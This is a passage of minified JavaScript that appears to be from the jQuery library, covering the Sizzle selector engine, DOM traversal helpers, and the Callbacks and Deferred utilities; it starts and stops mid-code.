e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i=0,o=e.length,s=[];if(z(e))for(;i<o;i++)null!=(r=t(e[i],i,n))&&s.push(r);else for(i in e)r=t(e[i],i,n),null!=r&&s.push(r);return R.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),w.isFunction(e)?(n=l.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(l.call(arguments)))}).guid=e.guid=e.guid||w.guid++,r):void 0},now:function(){return+new Date},support:g}),w.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var e=function(n){function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function L(){p()}var e,h,b,o,I,d,R,F,w,c,l,p,x,t,m,g,r,i,v,$="sizzle"+ +new Date,y=n.document,E=0,q=0,H=le(),V=le(),B=le(),W=function(e,t){return e===t&&(l=!0),0},z={}.hasOwnProperty,s=[],U=s.pop,Y=s.push,S=s.push,X=s.slice,C=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},G="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",a="[\\x20\\t\\r\\n\\f]",u="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",K=u.replace("w","w#"),J="\\["+a+"*("+u+")(?:"+a+"*([*^$|!~]?=)"+a+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+K+"))|)"+a+"*\\]",Q=":("+u+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+J+")*)|.*)\\)|)",Z=new RegExp(a+"+","g"),T=new RegExp("^"+a+"+|((?:^|[^\\\\])(?:\\\\.)*)"+a+"+$","g"),ee=new RegExp("^"+a+"*,"+a+"*"),te=new RegExp("^"+a+"*([>+~]|"+a+")"+a+"*"),ne=new RegExp("="+a+"*([^\\]'\"]*?)"+a+"*\\]","g"),re=new RegExp(Q),ie=new RegExp("^"+K+"$"),k={ID:new RegExp("^#("+u+")"),CLASS:new RegExp("^\\.("+u+")"),TAG:new RegExp("^("+u.replace("w","w*")+")"),ATTR:new RegExp("^"+J),PSEUDO:new RegExp("^"+Q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+a+"*(even|odd|(([+-]|)(\\d*)n|)"+a+"*(?:([+-]|)"+a+"*(\\d+)|))"+a+"*\\)|)","i"),bool:new RegExp("^(?:"+G+")$","i"),needsContext:new RegExp("^"+a+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+a+"*((?:-\\d)?\\d*)"+a+"*\\)|)(?=[^-]|$)","i")},oe=/^(?:input|select|textarea|button)$/i,se=/^h\d$/i,N=/^[^{]+\{\s*\[native \w/,ae=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ue=/[+~]/,ce=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+a+"?|("+a+")|.)","ig");try{S.apply(s=X.call(y.childNodes),y.childNodes),s[y.childNodes.length].nodeType}catch(e){S={apply:s.length?function(e,t){Y.apply(e,X.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function O(e,t,n,r){var i,o,s,a,u,c,l;if((t?t.ownerDocument||t:y)!==x&&p(t),n=n||[],i=(t=t||x).nodeType,"string"!=typeof e||!e||1!==i&&9!==i&&11!==i)return n;if(!r&&m){if(11!==i&&(c=ae.exec(e)))if(l=c[1]){if(9===i){if(!(a=t.getElementById(l))||!a.parentNode)return n;if(a.id===l)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(l))&&v(t,a)&&a.id===l)return n.push(a),n}else{if(c[2])return S.apply(n,t.getElementsByTagName(e)),n;if((l=c[3])&&h.getElementsByClassName)return S.apply(n,t.getElementsByClassName(l)),n}if(h.qsa&&(!g||!g.test(e))){if(u=a=$,c=t,l=1!==i&&e,1===i&&"object"!==t.nodeName.toLowerCase()){for(s=d(e),(a=t.getAttribute("id"))?u=a.replace(ce,"\\$&"):t.setAttribute("id",u),u="[id='"+u+"'] ",o=s.length;o--;)s[o]=u+D(s[o]);c=ue.test(e)&&de(t.parentNode)||t,l=s.join(",")}if(l)try{return S.apply(n,c.querySelectorAll(l)),n}catch(e){}finally{a||t.removeAttribute("id")}}}return F(e.replace(T,"$1"),t,n,r)}function le(){var n=[];function r(e,t){return n.push(e+" ")>b.cacheLength&&delete r[n.shift()],r[e+" "]=t}return r}function M(e){return e[$]=!0,e}function _(e){var t=x.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t)}}function fe(e,t){for(var n=e.split("|"),r=e.length;r--;)b.attrHandle[n[r]]=t}function he(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function P(s){return M(function(o){return o=+o,M(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function de(e){return e&&void 0!==e.getElementsByTagName&&e}for(e in h=O.support={},I=O.isXML=function(e){e=e&&(e.ownerDocument||e).documentElement;return!!e&&"HTML"!==e.nodeName},p=O.setDocument=function(e){var u=e?e.ownerDocument||e:y;return u!==x&&9===u.nodeType&&u.documentElement?(t=(x=u).documentElement,(e=u.defaultView)&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",L,!1):e.attachEvent&&e.attachEvent("onunload",L)),m=!I(u),h.attributes=_(function(e){return e.className="i",!e.getAttribute("className")}),h.getElementsByTagName=_(function(e){return e.appendChild(u.createComment("")),!e.getElementsByTagName("*").length}),h.getElementsByClassName=N.test(u.getElementsByClassName),h.getById=_(function(e){return t.appendChild(e).id=$,!u.getElementsByName||!u.getElementsByName($).length}),h.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&m)return(t=t.getElementById(e))&&t.parentNode?[t]:[]},b.filter.ID=function(e){var t=e.replace(A,f);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(A,f);return function(e){e=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return e&&e.value===t}}),b.find.TAG=h.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):h.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[i++];)1===n.nodeType&&r.push(n);return r},b.find.CLASS=h.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},r=[],g=[],(h.qsa=N.test(u.querySelectorAll))&&(_(function(e){t.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+a+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+a+"*(?:value|"+G+")"),e.querySelectorAll("[id~="+$+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||g.push(".#.+[+~]")}),_(function(e){var t=u.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+a+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(h.matchesSelector=N.test(i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.msMatchesSelector))&&_(function(e){h.disconnectedMatch=i.call(e,"div"),i.call(e,"[s!='']:x"),r.push("!=",Q)}),g=g.length&&new RegExp(g.join("|")),r=r.length&&new RegExp(r.join("|")),e=N.test(t.compareDocumentPosition),v=e||N.test(t.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,t=t&&t.parentNode;return e===t||!(!t||1!==t.nodeType||!(n.contains?n.contains(t):e.compareDocumentPosition&&16&e.compareDocumentPosition(t)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=e?function(e,t){var n;return e===t?(l=!0,0):(n=!e.compareDocumentPosition-!t.compareDocumentPosition)||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e===u||e.ownerDocument===y&&v(y,e)?-1:t===u||t.ownerDocument===y&&v(y,t)?1:c?C(c,e)-C(c,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!i||!o)return e===u?-1:t===u?1:i?-1:o?1:c?C(c,e)-C(c,t):0;if(i===o)return he(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[r]===a[r];)r++;return r?he(s[r],a[r]):s[r]===y?-1:a[r]===y?1:0},u):x},O.matches=function(e,t){return O(e,null,null,t)},O.matchesSelector=function(e,t){if((e.ownerDocument||e)!==x&&p(e),t=t.replace(ne,"='$1']"),!(!h.matchesSelector||!m||r&&r.test(t)||g&&g.test(t)))try{var n=i.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<O(t,x,null,[e]).length},O.contains=function(e,t){return(e.ownerDocument||e)!==x&&p(e),v(e,t)},O.attr=function(e,t){(e.ownerDocument||e)!==x&&p(e);var n=b.attrHandle[t.toLowerCase()],n=n&&z.call(b.attrHandle,t.toLowerCase())?n(e,t,!m):void 0;return void 0!==n?n:h.attributes||!m?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},O.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},O.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!h.detectDuplicates,c=!h.sortStable&&e.slice(0),e.sort(W),l){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return c=null,e},o=O.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=o(t);return n},(b=O.selectors={cacheLength:50,createPseudo:M,match:k,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(A,f),e[3]=(e[3]||e[4]||e[5]||"").replace(A,f),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||O.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&O.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return k.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&re.test(n)&&(t=(t=d(n,!0))&&n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(A,f).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=H[e+" "];return t||(t=new RegExp("(^|"+a+")"+e+"("+a+"|$)"))&&H(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(e){e=O.attr(e,t);return null==e?"!="===n:!n||(e+="","="===n?e===r:"!="===n?e!==r:"^="===n?r&&0===e.indexOf(r):"*="===n?r&&-1<e.indexOf(r):"$="===n?r&&e.slice(-r.length)===r:"~="===n?-1<(" "+e.replace(Z," ")+" ").indexOf(r):"|="===n&&(e===r||e.slice(0,r.length+1)===r+"-"))}},CHILD:function(d,e,t,p,m){var g="nth"!==d.slice(0,3),v="last"!==d.slice(-4),y="of-type"===e;return 1===p&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,s,a,u,c=g!=v?"nextSibling":"previousSibling",l=e.parentNode,f=y&&e.nodeName.toLowerCase(),h=!n&&!y;if(l){if(g){for(;c;){for(o=e;o=o[c];)if(y?o.nodeName.toLowerCase()===f:1===o.nodeType)return!1;u=c="only"===d&&!u&&"nextSibling"}return!0}if(u=[v?l.firstChild:l.lastChild],v&&h){for(a=(r=(i=l[$]||(l[$]={}))[d]||[])[0]===E&&r[1],s=r[0]===E&&r[2],o=a&&l.childNodes[a];o=++a&&o&&o[c]||(s=a=0,u.pop());)if(1===o.nodeType&&++s&&o===e){i[d]=[E,a,s];break}}else if(h&&(r=(e[$]||(e[$]={}))[d])&&r[0]===E)s=r[1];else for(;(o=++a&&o&&o[c]||(s=a=0,u.pop()))&&((y?o.nodeName.toLowerCase()!==f:1!==o.nodeType)||!++s||(h&&((o[$]||(o[$]={}))[d]=[E,s]),o!==e)););return(s-=m)===p||s%p==0&&0<=s/p}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||O.error("unsupported pseudo: "+e);return s[$]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?M(function(e,t){for(var n,r=s(e,o),i=r.length;i--;)e[n=C(e,r[i])]=!(t[n]=r[i])}):function(e){return s(e,0,t)}):s}},pseudos:{not:M(function(e){var r=[],i=[],a=R(e.replace(T,"$1"));return a[$]?M(function(e,t,n,r){for(var i,o=a(e,null,r,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))}):function(e,t,n){return r[0]=e,a(r,null,n,i),r[0]=null,!i.pop()}}),has:M(function(t){return function(e){return 0<O(t,e).length}}),contains:M(function(t){return t=t.replace(A,f),function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:M(function(n){return ie.test(n||"")||O.error("unsupported lang: "+n),n=n.replace(A,f).toLowerCase(),function(e){var t;do{if(t=m?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===t},focus:function(e){return e===x.activeElement&&(!x.hasFocus||x.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return se.test(e.nodeName)},input:function(e){return oe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(e=e.getAttribute("type"))||"text"===e.toLowerCase())},first:P(function(){return[0]}),last:P(function(e,t){return[t-1]}),eq:P(function(e,t,n){return[n<0?n+t:n]}),even:P(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:P(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:P(function(e,t,n){for(var r=n<0?n+t:n;0<=--r;)e.push(r);return e}),gt:P(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=function(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}(e);function pe(){}function D(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(s,e,t){var a=e.dir,u=t&&"parentNode"===a,c=q++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[E,c];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((r=(i=e[$]||(e[$]={}))[a])&&r[0]===E&&r[1]===c)return o[2]=r[2];if((i[a]=o)[2]=s(e,t,n))return!0}}}function ge(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function j(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,c=null!=t;a<u;a++)(o=e[a])&&(!n||n(o,r,i))&&(s.push(o),c)&&t.push(a);return s}function ve(d,p,m,g,v,e){return g&&!g[$]&&(g=ve(g)),v&&!v[$]&&(v=ve(v,e)),M(function(e,t,n,r){var i,o,s,a=[],u=[],c=t.length,l=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)O(e,t[r],n);return n}(p||"*",n.nodeType?[n]:n,[]),f=!d||!e&&p?l:j(l,a,d,n,r),h=m?v||(e?d:c||g)?[]:t:f;if(m&&m(f,h,n,r),g)for(i=j(h,u),g(i,[],n,r),o=i.length;o--;)(s=i[o])&&(h[u[o]]=!(f[u[o]]=s));if(e){if(v||d){if(v){for(i=[],o=h.length;o--;)(s=h[o])&&i.push(f[o]=s);v(null,h=[],i,r)}for(o=h.length;o--;)(s=h[o])&&-1<(i=v?C(e,s):a[o])&&(e[i]=!(t[i]=s))}}else h=j(h===t?h.splice(c,h.length):h),v?v(null,t,h,r):S.apply(t,h)})}function ye(g,v){function e(e,t,n,r,i){var o,s,a,u=0,c="0",l=e&&[],f=[],h=w,d=e||$&&b.find.TAG("*",i),p=E+=null==h?1:Math.random()||.1,m=d.length;for(i&&(w=t!==x&&t);c!==m&&null!=(o=d[c]);c++){if($&&o){for(s=0;a=g[s++];)if(a(o,t,n)){r.push(o);break}i&&(E=p)}y&&((o=!a&&o)&&u--,e)&&l.push(o)}if(u+=c,y&&c!==u){for(s=0;a=v[s++];)a(l,f,t,n);if(e){if(0<u)for(;c--;)l[c]||f[c]||(f[c]=U.call(r));f=j(f)}S.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&O.uniqueSort(r)}return i&&(E=p,w=h),l}var y=0<v.length,$=0<g.length;return y?M(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,d=O.tokenize=function(e,t){var n,r,i,o,s,a,u,c=V[e+" "];if(c)return t?0:c.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=ee.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=te.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(T," ")}),s=s.slice(n.length)),b.filter)!(r=k[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?O.error(e):V(e,a).slice(0)},R=O.compile=function(e,t){var n,r=[],i=[],o=B[e+" "];if(!o){for(n=(t=t||d(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,c=me(function(e){return e===r},a,!0),l=me(function(e){return-1<C(r,e)},a,!0),f=[function(e,t,n){return e=!s&&(n||t!==w)||((r=t).nodeType?c:l)(e,t,n),r=null,e}];u<o;u++)if(n=b.relative[t[u].type])f=[me(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[$]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&D(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(T,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&D(t))}f.push(n)}return ge(f)}(t[n]))[$]?r:i).push(o);(o=B(e,ye(i,r))).selector=e}return o},F=O.select=function(e,t,n,r){var i,o,s,a,u,c="function"==typeof e&&e,l=!r&&d(e=c.selector||e);if(n=n||[],1===l.length){if(2<(o=l[0]=l[0].slice(0)).length&&"ID"===(s=o[0]).type&&h.getById&&9===t.nodeType&&m&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(A,f),t)||[])[0]))return n;c&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=k.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(A,f),ue.test(o[0].type)&&de(t.parentNode)||t))){if(o.splice(i,1),e=r.length&&D(o))break;return S.apply(n,r),n}}return(c||R(e,l))(r,t,!m,n,ue.test(e)&&de(t.parentNode)||t),n},h.sortStable=$.split("").sort(W).join("")===$,h.detectDuplicates=!!l,p(),h.sortDetached=_(function(e){return 1&e.compareDocumentPosition(x.createElement("div"))}),_(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&_(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),_(function(e){return null==e.getAttribute("disabled")})||fe(G,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(p),U=(w.find=e,w.expr=e.selectors,w.expr[":"]=w.expr.pseudos,w.unique=e.uniqueSort,w.text=e.getText,w.isXMLDoc=e.isXML,w.contains=e.contains,w.expr.match.needsContext),Y=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,X=/^.[^:#\[\.,]*$/;function G(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(X.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=w.inArray(e,n)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<i;t++)if(w.contains(r[t],this))return!0}));for(t=0;t<i;t++)w.find(e,r[t],n);return(n=this.pushStack(1<i?w.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(G(this,e||[],!1))},not:function(e){return this.pushStack(G(this,e||[],!0))},is:function(e){return!!G(this,"string"==typeof e&&U.test(e)?w(e):e||[],!1).length}});var i,v=p.document,K=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,J=((w.fn.init=function(e,t){var n,r;if(e){if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==i.ready?i.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:K.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),Y.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n])}else{if((r=v.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return i.find(e);this.length=1,this[0]=r}this.context=v,this.selector=e}}return this}).prototype=w.fn,i=w(v),/^(?:parents|prev(?:Until|All))/),Q={children:!0,contents:!0,next:!0,prev:!0};function Z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!w(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t,n=w(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(w.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=U.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?w.inArray(this[0],w(e)):w.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return Z(e,"nextSibling")},prev:function(e){return Z(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return w.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(Q[r]||(n=w.unique(n)),J.test(r))&&(n=n.reverse()),this.pushStack(n)}});var t,x=/\S+/g,ee={};function te(){v.addEventListener?(v.removeEventListener("DOMContentLoaded",r,!1),p.removeEventListener("load",r,!1)):(v.detachEvent("onreadystatechange",r),p.detachEvent("onload",r))}function r(){!v.addEventListener&&"load"!==event.type&&"complete"!==v.readyState||(te(),w.ready())}w.Callbacks=function(i){var e,n;i="string"==typeof i?ee[i]||(n=ee[e=i]={},w.each(e.match(x)||[],function(e,t){n[t]=!0}),n):w.extend({},i);function r(e){for(t=i.memory&&e,s=!0,u=c||0,c=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(f?f.length&&r(f.shift()):t?l=[]:h.disable())}var o,t,s,a,u,c,l=[],f=!i.once&&[],h={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&h.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(c=e,r(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u)&&u--}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=f=t=void 0,this},disabled:function(){return!l},lock:function(){return f=void 0,t||h.disable(),this},locked:function(){return!f},fireWith:function(e,t){return!l||s&&!f||(t=[e,(t=t||[]).slice?t.slice():t],o?f.push(t):r(t)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!s}};return h},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?l.call(arguments):e,r===i?c.notifyWith(n,r):--u||c.resolveWith(n,r)}}var i,n,r,o=0,s=l.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,c=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new 